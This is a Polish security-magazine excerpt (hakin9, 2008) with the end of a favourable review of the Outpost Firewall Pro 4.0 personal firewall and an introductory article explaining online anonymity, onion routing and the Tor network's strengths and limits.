firewall. Jednym z najlepszych dostępnych na rynku progra-

mów jest produkt firmy Agnitum – Outpost Firewall Pro.

Za najważniejsze funkcje programu Outpost Firewall Pro

należy uznać:

• ochrona Anti-Leak – zabezpiecza przed znanymi meto-

dami obchodzenia firewalli. Metody te są często wyko-

rzystywane przez złośliwe oprogramowanie,

• ochrona antyspyware (dostępna jako wtyczka) – spraw-

dza, czy w systemie nie znajduje się oprogramowa-

nie szpiegujące (monitorowane są procesy w pamięci,

rejestr, ciasteczka, programy startowe, pliki systemowe),

• autoochrona – moduł ten jest odpowiedzialny za ochro-

nę pakietu Outpost przed działaniem złośliwego opro-

gramowania, mogącym doprowadzić do jego wyłącze-

nia bądź uszkodzenia,

• ImproveNet – baza reguł tworzona na podstawie infor-

macji zebranych anonimowo od użytkowników, którzy

wyrazili na to zgodę. Umożliwia automatyczne pobranie

reguł i ograniczenie decyzji podejmowanych przez użyt-

kownika do minimum – jest to szczególnie przydatne dla

mało doświadczonych użytkowników komputerów,

• wykrywanie ataków (dostępne jako wtyczka) – system

IDS (ang. Intrusion Detection System), zabezpiecza

przed znanymi metodami ataków,

• ochrona przed wyciekiem danych (dostępna jako wtycz-

ka) – zabezpiecza przed wysyłaniem danych, o których

program wie, że są prywatne (np. numery kart kredy-

towych). Dane, które mają być chronione, należy wcze-

śniej zdefiniować w programie,

• filtrowanie zawartości (dostępne jako wtyczka) – umoż-

liwia blokowanie dostępu do stron internetowych zawie-

rających niepożądane treści,

• mechanizm wtyczek – umożliwia używanie dodatko-

wych modułów. Outpost jest domyślnie zainstalowany

z następującymi wtyczkami: antyspyware, blokowanie

reklam, filtrowanie zawartości (także aktywnej), filtrowa-

nie załączników, pamięć DNS, wykrywanie ataków),

• kontrola komponentów – monitorowane są wszyst-

kie komponenty każdej zarejestrowanej aplikacji (pliki

EXE oraz DLL). Mechanizm ten wykorzystywany jest do

upewnienia się, że komponent aplikacji nie został pod-

mieniony przez złośliwe oprogramowanie.

Outpost Firewall Pro może pracować w pięciu trybach:

• zezwalaj na wszystko – wszystkie połączenia są dozwo-

lone, komputer nie jest chroniony,

• zezwalaj na większość – dozwolone są wszystkie połą-

czenia za wyjątkiem jawnie zadeklarowanych na firewal-

lu jako zablokowane,

• kreator reguł – program pyta użytkownika o zezwolenia

lub zablokowanie każdego nowego połączenia,

• blokuj większość – zablokowane są wszystkie połącze-

nia za wyjątkiem jawnie zadeklarowanych na firewallu

jako dopuszczone,

• blokuj wszystko - komputer jest odłączony od sieci,

wszystkie połączenia są zablokowane.

Outpost Firewall Pro może pracować w tzw. trybie cichym,

który zapewnia ochronę komputera podczas grania w gry

lub oglądania filmów bez wyświetlania komunikatów.

Jedną z największych zalet programu Outpost Fire-

wall Pro jest możliwość bardzo szczegółowego definiowa-

nia reguł dostępu programów do Internetu. Za duży plus pro-

gramu można też uznać bardzo przejrzysty i gromadzący

dużo informacji dziennik zdarzeń, dzięki któremu jesteśmy

w stanie prześledzić zachowanie naszego komputera

w sieci. Z programem otrzymujemy obszerną dokumentację

w języku polskim (110 stron) w postaci pliku PDF oraz roz-

budowaną pomoc, także w języku polskim, dostępną bezpo-

średnio z programu. Instalacja oraz konfiguracja programu

jest bezproblemowa. Ilość zasobów komputera wykorzysty-

wanych przez program w porównaniu do produktów konku-

rencji jest dużo mniejsza.

Opisywany produkt jest jednym z najlepszych tego typu

programów dostępnych na rynku. Jego obsługa jest intuicyj-

na, dla początkujących użytkowników dostępny jest szereg

mechanizmów ułatwiających konfigurację oraz ograni-

czających konieczność podejmowania przez niego decy-

zji. Z kolei zaawansowanym użytkownikom produkt oferuje

bardzo duże możliwości konfiguracyjne oraz w dużym stop-

niu umożliwia dostosowanie działania programu do specy-

ficznych wymagań. W mojej opinii jest to obecnie najlepszy

program typu personal firewall dla systemów Windows.

Radosław Rydel

Outpost Firewall Pro 4.0

Producent: Agnitum Ltd.

System: Windows 98, Windows ME, Windows 2000, Windows XP

Typ: Personal firewall

Strona producenta: http://www.agnitum.com, http://www.outpost.pl, http://www.dagma.pl

Ocena: 5/5

www.hakin9.org

hakin9 Nr 3/2008

14

Początki

T

ak czy inaczej zacząć warto od paru

podstawowych kwestii. Przede wszyst-

kim, co rozumiemy pod pojęciem anoni-

mowości? Odpowiedniej definicji nie ma nieste-

ty w normach poświęconych bezpieczeństwu

informacji (choć czujemy, że poczucie bycia

anonimowym jakoś zwiększa nasze poczucie

bezpieczeństwa, czasami aż za bardzo). Zazwy-

czaj mówi się, że anonimowość (ang. anonymity)

to cecha uniemożliwiająca identyfikację podmio-

tu – tożsamości osoby lub systemu – oraz unie-

możliwiająca przypisanie kilku różnych działań te-

mu samemu podmiotowi. W tym sensie byłaby

więc anonimowość zaprzeczeniem znanej (choć-

by z normy ISO/IEC 17799) cechy rozliczalno-

ści. Czasami wyróżnia się pojęcie pseudonymity,

które oznacza, że jakkolwiek niemożliwe jest okre-

ślenie tożsamości działającego, można przy-

porządkować różne działania tej samej osobie.

Na przykład możemy otrzymać dwa niepodpisa-

ne listy, z których treści wnosimy, że były wysłane

przez tego samego – jednak wciąż nam nieznane-

go – nadawcę.

Oczywiście nasze działania w Internecie nie

są anonimowe. Wszyscy – począwszy od admi-

nistratora pierwszego routera łączącego nas z sie-

cią, a skończywszy na administratorze serwera

WWW, którego strony przeglądamy – są w stanie

odczytać adres IP, spod którego następuje połą-

czenie, spora część protokołów sieciowych wyko-

rzystuje informacje przesyłane otwartym tekstem,

zaś przeglądarki internetowe informują szeroko

odwiedzane serwery nie tylko o tym, z jakiej wer-

sji (także językowej) systemu operacyjnego wła-

śnie korzystamy, ale również na przykład o tym,

z jakiej strony trafiliśmy na bieżący serwer. Oczy-

wiście również administrator DNSa, z którego

usług korzystamy, może bez trudu dowiedzieć się,

jakie adresy były nam potrzebne (o ile oczywiście

nie posługujemy się stale czystymi, numeryczny-

mi adresami IP).

Ponieważ anonimowość jest albo pełna, albo

w ogóle jej nie ma, musimy zadbać o ukrycie infor-

macji zarówno na poziomie sieci lokalnej, jak i od-

Routing cebulowy

Maciej Szmit

stopień trudności

Anonimowość, czy raczej anonimizacja, jest jednym

z najprostszych sposobów zapewnienia sobie dozy prywatności.

Co więcej – sama anonimizacja jest w Polsce działaniem w pełni

zgodnym z prawem – choć tak się składa, że szczególną dbałość

o swoją anonimowość wykazują osoby, które z prawem mają

stosunkowo mało wspólnego.

Z artykułu dowiesz się

• jak anonimowo surfować po Internecie i kiedy ta

anonimowość jest zagrożona.

Co powinieneś wiedzieć

• co to jest model DoD i ISO/OSI.

Routing cebulowy

hakin9 Nr 3/2008

www.hakin9.org

15

wiedzanych serwerów (a także wszyst-

kich pośredników). Oczywiście, w sie-

ci lokalnej nie uda się nam udawać

na przykład braku aktywności (coś tam

wysyłamy i ściągamy, jakkolwiek może-

my ukryć, co to mianowicie jest), nato-

miast na odwiedzanych serwerach nie

ukryjemy, co zostało pobrane (ale mo-

żemy nie powiedzieć, przez kogo).

Zapewnienie sobie anonimowości

powinno zatem polegać na przynajm-

niej trzech rzeczach:

• przekonaniu naszego lokalne-

go systemu (w tym: przeglądar-

ki WWW, programu pocztowego,

czytnika grup news itd., a także

systemu operacyjnego), żeby nie

zdradzał zbyt wielu informacji o so-

bie.

• wykorzystaniu połączeń szyfrowa-

nych w celu uniemożliwienia sku-

tecznego podsłuchu.

• wykorzystaniu anonimowego po-

średnika (ang. anonymous pro-

xy), albo – jeszcze lepiej – syste-

mu anonimowych pośredników dla

ukrycia naszego adresu IP.

Na szczęście współczesne metody

szyfrowania umożliwiają nam zesta-

wienie bezpiecznego, tj. zaszyfrowa-

nego, połączenia pomiędzy naszą ma-

szyną (klientem) a pośrednikiem sie-

ciowym. Pytanie tylko, skąd wziąć za-

ufanego pośrednika, co do którego bę-

dziemy mieli pewność, że sam nas nie

podgląda? I tu właśnie z pomocą przy-

chodzi nam TOR.

Pora na TORa

TOR (ang. The Onion Router) jest ze-

społem pośredników służących do tzw.

trasowania cebulowego, które umożli-

wia użytkownikom anonimowy dostęp

do zasobów Internetu. TOR pozwa-

la również na przeglądanie stron blo-

kowanych przez lokalną cenzurę i do-

stawców sieci przy pomocy tzw. ukry-

tych usług, które pozwalają na udo-

stępnianie usług (np. stron WWW) bez

potrzeby ujawniania fizycznej lokaliza-

cji serwera.

Klient podczas łączenia się z sie-

cią TOR pobiera listę węzłów od ser-

Tabela 1.

Co i gdzie komu ujawniamy

Warstwa modelu DoD

Co ujawniamy

Jak i komu

Procesów/Aplikacji

Adresy odwiedzanych hostów

Serwerowi DNS, który rozwiązuje

zapytania, wszystkim routerom po-

między nami a DNSem

Szczegóły ustawień przeglądarki

WWW (w tym wersja systemu ope-

racyjnego, adres odwiedzanej ostat-

nio strony, wersja językowa użytkow-

nika)

Serwerowi WWW, który odwiedza-

my, wszystkim routerom pomiędzy

nami a tym serwerem

Adres pocztowy, hasła dostępowe

w protokołach nieszyfrowanych (np

POP3, FTP, telnet)

Serwerom, z których usług korzysta-

my, wszystkim routerom pomiędzy

nami a tymi serwerami

host to host/Transportowa

Internetu

Adres IP

Wszystkim, z którymi się łączymy,

wszystkim routerom pomiędzy na-

mi a serwerem, z którego usług ko-

rzystamy

Dostępu do sieci

Adres MAC

Wszystkim w sieci lokalnej, w szcze-

gólności routerowi znajdującemu się

pomiędzy siecią lokalną a Internetem







Rysunek 1.

Ruch sieciowy przechwycony podczas przęglądania programem

Mozilla

hakin9 Nr 3/2008

www.hakin9.org

Początki

16

wera katalogowego, a następnie bu-

duje sieć pośredników, której struktu-

ra jest dodatkowo dynamicznie przebu-

dowywana co kilka minut. W ten spo-

sób wysyłane informacje, zanim dojdą

do celu, przechodzą przez kolejne war-

stwy cebuli – serwery pośredniczące,

na których przepakowywane są w pa-

kiety, opatrywane nowymi adresami

pochodzenia i dodatkowo szyfrowane.

Sieć pośredników zbudowana jest tak,

że każdy z przekaźników po drodze

zna tylko przekaźnik, z którego otrzy-

mał dane i przekaźnik, któremu dane

wysyła (dla każdego skoku w obwodzie

używana jest osobna para kluczy, ża-

den z węzłów połączenia nie jest w sta-

nie odtworzyć trasy pakietu). Co więcej,

wstawienie w którejś z warstw wrogie-

go (podsłuchującego) węzła nie umoż-

liwi zazwyczaj identyfikacji użytkowni-

ka (chyba, że będzie to akurat pierw-

szy węzeł, połączony bezpośrednio

z pechowym użytkownikiem).

TOR ma oczywiście swoje ograni-

czenia. Przede wszystkim szyfrowana

jest komunikacja TCP, natomiast nie

jest to możliwe dla ruchu UDP. Jak się

można spodziewać, po UDP zazwy-

czaj przesyłane są komunikaty DNS

(choć można to zmienić), więc cała

anonimowość staje pod znakiem za-

pytania – przynajmniej, dopóki nie uży-

jemy dodatkowego oprogramowania,

na przykład narzędzia Privoxy, które

zresztą wchodzi w skład pakietu dys-

trybucyjnego TORa. Po wtóre – z oczy-

wistych względów – szyfrowanie nie

dotyczy komunikacji pomiędzy ostat-

nim z pośredników (zwanym węzłem

wyjściowym TORa) a serwerem, z któ-

rego usług chcemy skorzystać. Zwykły

serwer bowiem dostarcza usługi wy-

łącznie w postaci jawnej (nieszyfrowa-

nej), nie mając pojęcia, czy zgłosił się

do niego węzeł wyjściowy TORa, czy

zwykły użytkownik. Nieco inaczej wy-

gląda to w przypadku serwerów usług

ukrytych, które dostępne są w sieci

TOR i szyfrują swoją komunikację od

początku do końca.

Sytuacja taka powoduje, że nie

możemy mówić o zapewnieniu pełnej

anonimowości. Odpowiednie insty-

tucje mogą monitorować aktywność

całej sieci, w tym serwera, a także

ruch wychodzący z podejrzanych wę-

złów TORa i próbować skorelować go

ze sobą (tzw. atak end-to-end timing).

Wielki Brat musi być w tym wypadku

rzeczywiście całkiem spory, najlepiej

bowiem byłoby, żeby mógł monitoro-

wać ruch w całej sieci (albo na przy-

kład w całym państwie). Co więcej

– wrogi węzeł wyjściowy może skie-

rować komunikację do niewłaściwe-

go (podstawionego) serwera. Oczy-

wiście, ponieważ – jak już wspomnia-

no – trasa jest dobierana według spe-

cjalnego algorytmu i okresowo zmie-

niana, zaś lista węzłów pobierana jest

z serwera katalogowego, prawdopo-

dobieństwo takiego zdarzenia jest

stosunkowo niewielkie – należy jed-

nak zachować ostrożność. Na szczę-

ście TOR umożliwia również ręczne

skonfigurowanie węzła wyjściowego.



Co to jest pośrednik (proxy)

Pośrednik (ang. proxy) jest to urządzenie działające w IV i wyższych warstwach mode-

lu referencyjnego ISO/OSI. To, co odróżnia proxy od routera, to fakt, że proxy ustanawia

osobne połączenie (obwód wirtualny TCP) w imieniu swojego klienta, zaś router – jedynie

trasuje datagramy IP przekładając je w ramki zaadresowane do kolejnego routera. W ten

sposób odbiorca pakietów będzie oczywiście widział adres komputera klienckiego, a nie

żadnego z routerów po drodze. W przypadku pośrednika – na serwerze zostanie zauwa-

żony adres tego ostatniego, bowiem to on nawiązuje połączenie. W przypadku routera z

funkcją sNAT (podmieniającego źródłowy adres IP w pakietach wychodzących z sieci na

własny), na serwerze będzie widoczny adres publicznego interfejsu NATa.

W Sieci

• http://www.torproject.org,

• http://www.torrify.com,

• http://www.showmyip.com/torstatus/.



